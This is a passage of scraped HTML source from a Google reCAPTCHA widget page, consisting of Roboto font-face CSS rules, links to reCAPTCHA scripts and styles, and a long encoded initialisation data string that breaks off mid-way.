  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ahydm-731rFVq5rko6LFzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ahydm-731rFVq5rko6LFzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ahydm-731rFVq5rko6LFzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMKxbMKUcMKYwoFHfgZ0S8O2bVgowqM5NFAJwro9wrJkaxcABQ5BwqXDthjDu2jDq8OhwqIgw4nCuh7DmsOtcEHDpU52wqzCvjVZcS3Diylzw7jDtlUswpfCtcOTw7HDow/CnjLCm3R4ZgQ4w5rCqyYTwqDCj8O/[base64]/CpMKAby3ChMO4w7Axbn/[base64]/DgmI0w5TCjXzDmy4EYAbDqz1lBcK3w6UnKF7CicOgIsOYwpzCkcKowojCisObwq4gwr1FwpnCvB82F30uPMKfwqdOw4tPwqIHwrDCv8OjCsKaK8OBekJiWlgAwrhkAcKzAsOKaMOHw5UUw7cww73CiihLXsOPw7rDmMOpwqA/wqvCtm7DssODSMKNAkI4UH7CqMOiw77Ds8KawovCnwLDh2AYwocGV8KFwrTDujrCkcK7dsKJfxbDk8OSX29mwrDDlMK/[base64]/CqcK7w4d9wrsHNMKVB3fCtMKRw5/[base64]/w4rCosOiFELCoMK9w4pawo5/w4fCg8KuNF99HcONDcKmE2vDqwrDh8KkwqQ3w5c8wrfCqXEJUV3CrsKswo7DlsKSwrTChAwJMB0ow5ovw4HCk2F/IVXClXfDhcOMw4rDqDjCtMO5CXPDicKaRjHCjcO2w78xTsOnwqHCt2XDh8OTCsKVdMONwpPDpHLCkMOIU8OLw5rDiyFpw6Jtb8OUw4jDl28awpwFwrjCm17DgAoyw6zCsHbDpwIEOMK/[base64]/DrWLCkcO7KcKZQT3ClMKQw48sw6I9WsOIBFzDhUbCgsORwq9Oe8K7TU88w6nCmMOCw61rw4jDhcKNe8OKEDV/woRREW0Nw5RFwpzCninDugHCpMK0wonDksKBeBnDosKHbkoXw4TCmh1UwqphYChcw6bDoMOOwq7DucK+fcOOwpLCtsKkVcO5WMKzL8OJwrt/UsOhaMOMU8OeFTzCqFjCljXCtcOKH0TCoMKRYQzDrcOrDcOQa8KkP8KnwprDrC/DtsOOwqUPT8K4MMOYRHQmR8K7w5fDssOnwqM7wqnDvWTCqMKDP3TDhsKYfgBRwrLDo8Obwr8ewqzDgSnCnsOswrxOwrHDr8O/[base64]/CpAJAX8KRwpNIw7oWwrRIWl3Dt1dNdh3CnsOZwr7Dok0YwqUcw7gBwofCmMORXsK5MlnDnMOcw4/[base64]/[base64]/CnBIfb25+YsO3woPDjcKrwojDpUp9NQbCoMKhI8KUOcOFw5fDphcQw7tbUmLDgFIQwqvCmiwywr3DjwbCkcO/VcKQw7Y1w4VdwrMDwok7wr8Zw6PCrhopAsOBUsOXAhLCtEDCoBl6eBQcwrk/[base64]/DjwRWsKKwqwfwpfCn8OUw5fDu8OvAChxw5LDgcO6SE4twovDrFwSVMKvCWduSRHCqsOzw5fCusKCfcKzAB4AwqZ7CxHCicOsXEbCjcO7BsOzdmDCisKeHBIEGMOkRWbDp8OkRMKJwo7Cqgl8wr/CvkwFD8OHMMK+R0kTw6/[base64]/Dtw8nNsOdw58fwrjCjBrDnlLDg8O/[base64]/Dqx/Dk8KPwpbDoTLCsjrCkMOlf8OUPMKYwpkiwoowDcKFw5YGGMK9wr0Zwp7CtR3CoDlVfkPDjBoVPsKiwofDksO/[base64]/Cr8KZwqUrw6M3b0gqwoLCtHMqw6jDhcOdw5vDm1Ruw6rDtW1qfn9Ow6xEYMKqwrnCrnfCh1HDgMKzwrQZwqZ3BsO/w5nDrn8vw4R3eWsmwpgZFSwAFGNIwrM1DsKSA8OaDGkAA8KIbG/Dr1zDijzCicKCwoXCkMO8wqxCw4JtMsO9QsKvBSIGw4dawod+ciPDjsOpcVN5wrfCjn7CkBXDknPDrxPCpMOMw79xw7JIw7AwMSnCjGHCmi/DvsO4KSMRcsKpWTgbEUrDlWdtCAzCkSNaXMOKw54VBDFKfyjDscOGPkxKwojDkyTDosKtw4orAETDtcO2HC7CpgYhR8K4aW0vw5jDr2nDuMK0w6R/w4goCcO2XlXCscKVwqVjQF7DgcOVawrDi8OMacOYworCpjV4worCiGpqw4ABM8OlEGTCu07CpgzCv8KBacOaw7clCMOgHsOjXcOrE8OeYh7CnjBDWsKDbMKkSC05wpfDj8OcwocVD8OKSmPDtsO9wrzCrhgRU8OzwpJowqUOw4HCp20/OsKXwqUzFsOswoZYTkV9wq7DncKmKsOPwr7DssKaJsK9EQPDlcOAwqVCwoHDt8K/wqPDucKgYMOMFw1mw7c/XMKkOsO8RgE4wrkvDDjDrw46A0wDw7nCicK9wrZRwoTDlsOxdAnCqy7CiMKKCsOvw6rCoW/[base64]/DuTQgwqfCsMO7bMOYHcKxwrPCtcOfQcOswr5mw7nDqMKPTRMYwrbCnX5tw4JYLmlDwrDCrQDClH/DjsOyVi/CnsO5VktueiUfwp4AMi0nVMO7AXZ6OWkRDz5lF8ObH8K1KcKiM8KowpRxGcOEDcODa03DpcOaHADCuxLDnsOoW8OGfUEJYcKIcibCocOkecKiw7MoecKnRlXDqCUGHcKWwrPDsF3DgMKpNysIKzDCnj97w44GYcKSw4vDvi1mwpNHworDvz/DqXPCo2fCtcKjwrkPZMKjEsKawrovw4bDoArDisKjw5vDrcKBNcKVRcOCADM1wozCmQPChkHDp2Mjw6Znw4vDjMO/w6l5TMKkecOYwrrDkMK4I8OywrHCvAvDtn3ChyzDmFVzw5wAXMKMw4w4fHEiw6bDrgdbACbDvyXDscKyQX0ow7bCpBvChC8RwpUGwqvCl8OZw6d9Y8Khf8K9XsOBwrtwwoTCnEAIKMKwR8KAwo7Cu8O1wofDusKeLcKew6bDnMKQw6jDs8Orw7hAwoJ/[base64]/DoB/CgsO0w7tGw5UzwrpnwqnDkMOFw7TClDhlOFpxCDdPwp/ChMOdwo/CisK4w5nDvmzCkCcXQg1pNMK4K1vDiy4Bw4/CscKEN8OvwqZGAcKjwoLCncKwwoAFw7/DpMORw6/Dn8O4bMKUfWbCmcKtwovCsyHDrG/Dv8Kywr3DuSFUwqY3w71Awr/DiMOCRS9seyrDocKMKSjCt8KSw4TDjElvw4jCkWrClcKBw6zCm0zCqxY3G1YFwonDrljCiG1EWsOTwo96KibDuEsSasOLwprDoWFiw5nCkcO1aDjCi3PDqcKSfsOBYHzCnMOEIylEaGcebkh/wpTDqirCuT8Zw5bClSjCm3hHXsKawr7Dt1bDl3ENw6jCnMOnPQ/DpMOjfMODOFY5bmrDpw5ewqUdwrjDnybDgCkowqfDtcKsYcKlBcKpw7bDo8Onw6ZvJMOsLMKyAEvCrR7DtmY0ES7CmMOlwo0gakhyw63DunRrXwzCnQgsK8KtBXVGw6XDkg/CjVskwr5vwqMNLSvDrsOADUtbVCBMw5nCugR1wovCjsOmVCbCp8Kpw7rDkE7DgT/[base64]/ClXsMH1Yww4HDssOJw7xbwr3DpGEwRiEtw7vDvTU0wpTDmsOhwosOw4AUDkPDtcORU8ODwrgqJsKJwppPVRDCucKLQcOEVsONJznChynCoizDtk3ClsKPKMKSDcOHKV/Dm2fCu1fDpcOFw4jCt8KZw7INT8OCw7NHaDfDr1XCgTvCjEnDixQ1dAXDiMOCw5bCvcKywp7ChmhnRmvChgd8TsK4w7PCk8Krwo7ChCnDi1IndVAEB1ZmUHHDp1fDk8Khwr/CiMK6JsKLwqnDrcO3UE/DtlTDqV7DksKHJMOgwobDisKcw7XDvsKdASZBwooJwp/Dk3l2wqHDv8O7w40lw6twwrzDucKYIgzCrEnDs8OIw5wbw6sbOsKYwp/CnWfDi8O2w4bCg8OSZhLDncOUw57DvHDCs8KTanbCglpFw4zCqcOVwppkQcK/wrfDkEQew64mw7vCu8OuN8OPCBTDksOWeHHDm0E5wr7DvSItwrhEw78jcDPDplJqwpB3wq1qw5Z7wpl8w5A4AV7DkGnChsK6w67Ck8Kvw7o2w5VJwo1uwpbCgsOJGRIRw4AUwrk4wq/CoTPDsMOTWcKLc1LChUJkccODe09mS8Kxwq7CpB3DiCwxw6J1woXDpsKCwr0qSMKzw7NUw5EDMRIGwpRiMixDw5bDoiTDs8O/OcOANsOUB3ITX1RlwpLCtcK3wrp6AMO1wqIlw7oYw7/CosKFLyhtDFHCkMOBw4bDlULDt8Ojd8KzCcOdTB3CssKtesOZBcKcYgTDlh86dF7CjcOPC8Knw4rDnMKVPcKXw6cOw6IHwpbDpipETBrDjUTCshprHMOpdsKSccOfMMKvcMKjwrUpw5/[base64]/[base64]/[base64]/DhcK2MMOMJcO2woMNw4M4EU0dwoDClsO6wqTCimrDtcObwq0lw6LDrD/DnwBxP8KWwqPDsB4MNSnCgQEvQ8KRfcKsB8KnSnbDqjwNwqnCu8OKSRXDvmVqZcO/[base64]/Dr2fCkcOZaRHCsQl/ah1mU8KNcw0FwoB3w6PCs0wQw6PCoMK5wpvCjykuVcKEwprDqsKOwpVFwp5cPW8waH7CjwnDoTbDqn/Cs8KSOsKswo3DkCfCuH0aw40DXsK7c2zDqcOfwrjCmMOSDMOZR0Nowqd9w58GwrxOw4IaccKCVCYpLm1gesO2SEDCkMKxwrdwwp/DsVNXw6ARw7oowrMUC3RRMVBqLMOvYBXDpHbDuMOYXHRzwojDocO6w4lFw6/DuWc+ZTofw5rCl8K7NMO0AcKEw7BXRnbCuQ3CtEJbwpFyH8Kmw5DDrsKfCcKlal7DicOMZcOKOcKDPXbCt8Kgw7rCr1vDv1BZw5U+WsKpw50YwrTCuMK0HFrCv8K9wq8LEUEGw408bR9kwphmL8O7w4jDmsO+R30uMiLDncKdw7/DpkXCn8OjUsKEBm/Cq8KgIx/CrhkRMC9dGMK9wpfDt8OywoDCpyI0F8KFHVTCiUMGwqVXwpvCo8ONDFRVZ8KlcMO/KkvDgRXCvsOTH0IvR3EXw5PDjRjDjmHDsh3Du8OkNcKLIMKuwq/Ci8O7OhpuwrPCscOfHCJxw4bDi8OuwpXDrsOMTsKTdnBXw40wwq8LwqvDmMOawowTWkDCu8KCwr1VVikrwr0MK8K/[base64]/DnTjCnQJFVsOcw45eRMO2XHJjwp8wf8O5YMKbY8OCLWY9wp9swonDs8OiwpzDrcKwwqxiwp3DhMOPRcKKQMKUG13CuzrDq1nCrisGwqjDvMKNw5YNw6/DuMOYCMOow7Utwp7CqMO/w6vDksKXw4fDlFDCnzrCgEh7KcKWAMO6KRNrw5MKwqRywqDDuMKHNWLDvlF7FcKNRzfDiAUsB8OHwprCsMOKwp/CksKDMELDqcKcw74rw4DDnXDDsTIrwp/[base64]/KFxiCmcBGkZlIUvDscKnwrwlwp5+BcK/YMOow5nCiMO/G8O7wojCjnAtHMOFCk/CjF47w53DlAfCs0UCTMOzw4JWw7DCpkV4NAbDqMKzw7gcAsKyw4fDucOfdMOdwrggVUrCqmDDqzdAw6/[base64]/Dp8OkwoQ7w5zDg8OLwpVtDBwTwpjDsMOdZ1nDm8OjY8OtwpMMcMK2UAl5MSnDocKpCcOTwqDCmsOYO2jCtifDkX/CgRdaesOjKsOpwqnDh8OTwo9OwrdDZH5zOMOew44EF8O7Cg7ChMKyQFbDvR8id0N2EEvCkcKEwogYCiHCjsK9fUHCjzzCncKAwoMhLMOJwpXCsMKFbMKKRVvDlsOOw4cKwpnCt8KQw6/[base64]/[base64]/[base64]/[base64]/DplxGBXIWHcO+LDYywrHCvF3DhcO/w7LCl8KZcDkDw4wCw4d0YHAlw6LDjnLCjsK6LQDCvD7DkGfDnMKwNW8LLSYDwqHCl8OaDsKbwqLDjcKxdMKRbsOmdB/Cv8OtCFrCp8KTCgduw5MScCoQwptWwpcKDsOawrspw5LCs8O6wp0TEGDCtnxpFGrDnnzCucK6w6bDu8KRKMK/wpPCtk1Nw59lfcKuw7FGUSbCsMKwWMKEwpN8w59WSC9kYsOAwprDmcOja8OkIsOHw43CniIEw5TCisKCYsKbEzzDvENRwoXDk8Kfw7fDk8Kow5k/[base64]/ChjPDmsKLw4bCucKuw4ELfsKxNMKrWsOYwozDgm5QwqxGwpnCoV8tMcKvNMKRXmrDo0AFF8OGwpfDhsO5TXAKex7Cjx7ChiXComA2aMO6AsOfBFrCjnrCun3Dpy/Ci8OPdcOew7HCu8OxwpQuJgrDn8OaUMOMwo/CucKUO8KgSSBcZlTCrsOwH8OrAkktw7Few67DqDotw4DDhsKtwpE5w4QgXEc0AV1Awq9HwqzChVcfQsK1w5PCgyIWIQTDm3ZQE8KrM8OraH/DrcO8wpwqB8KgDA9tw4ETw5DDocOUJynDnkjDh8K+OmcPw7bCiMKBw5vCs8OvwrvCs08/wrDChjjCtMOJH11TaA8xwqbCucOAw4nCg8KTw680Kzt5S2cnwpzCmWnDr1bCqsOcw6rDmsKnYUfDnU3CtsO8w4rDl8KowrgnDxXDkxUJOCPCqsOpOnbCmH7CrcO0wp/CnkcXWTd2w6DDgWHCnCwUFhFHwofCrR9yCjVPD8OeScKWAVjDlsOAWsK4w6cJPjdHwo7CrsKGBMK7WQwxNsO3w6zCqzbCtXo7wpjDq8KLwp/[base64]/[base64]/DmMKbwq5kw5bCpMKeAXHDl8OUf8K9wqcmwqkjw7jDjEcywrFZwoLDjRIRw57DosOIw7l2XHvCq00Tw4/Cn1/DsnvCssKMRMKcccKXwqfCscKYwqrCrcKEI8OLwq7Dm8Kow7VHw6ZbLCh/U08eXsOMCz/Cv8O8ZMO9w5YnBx1Aw5BYJMKjRMKkRcOwwoYUwrlsRcOkwp84YcKiw7MFw482HcKoWcOHNMOvCkNpwrnCsXHDqcKZwq/Dp8OYVcKrb3cSGnYbbkN0wq4eAiHClcO1wpQGGBoAw5QaIEPCmMONw4HCvljDu8OjfsO+B8KawpA5QsOLVAQdSVMDWj7CgijCjcKiIcK/wq/CkcK3dDLCocKmYzjDvsKKdX8gGsK9UcO+wr/[base64]/wqkFw4DDjMOcZRgyXivDvMOEwr10YcKtworDpMOZG8K+WcOQCcKzDG7CpcK7wpnCncOLdA9VXQzCoXZ5w5DDpSLCrsKkFcOSHsK+VktrecKgwpXDssKiw6RycMOyRMK1Q8OjFsKjwrpvwrIqw4zDlVVQwoPCk3V/[base64]/Dg8Khw5Rhw6HCsMOjw73CinHDlgFUNivDhUFqajBGf8O2fsOCw7Aewpx6w4PCixQBw6wLwpHDmADCgsKSwr/DlcOeD8Onw64MwqR+FEtnAsOMw7Mew4vDu8OYwr7CkH7Ds8ObFTYoFcKaJDZzQAIWbBzDvBMWw7XCi0ouBsOKPcKMw5jCn3HDomI2wqUeY8OPJQpewr5kHXLDmMKLw4x2woh/WF/DuVA3dMKXw6FJLsO7EGLCnMKowpvDqg7DkcOswqhJwr1ER8O/TcK8w7HDrMK9SDfCrsO0w7fCq8OiN3fCq3XDtQVRwrwzwoDCjsO5ZA/DtG7Dq8OFdXDDmcOqwopaKMK7w5g9w6QaGBJ8dcKQdmzCnsOwwr8Jw6nCn8Kgw6okOh/DpWPCtTRgw5sgw7MFDjV4w5lYQW3CgycnwrnCn